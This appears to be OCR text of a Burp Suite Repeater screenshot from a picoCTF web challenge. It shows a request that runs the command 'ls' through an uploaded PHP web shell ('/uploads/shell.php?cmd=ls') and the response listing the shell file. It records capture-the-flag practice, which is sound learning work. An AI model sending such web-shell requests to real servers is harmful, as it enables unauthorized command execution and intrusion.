 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 GET /uploads/shell.php?cmd=ls HTTP/1.1
2 Host: standard-pizzas.picoctf.net:61848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 00:32:12 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 19
10
11 shell.php
12 shell.php
Search 0 highlights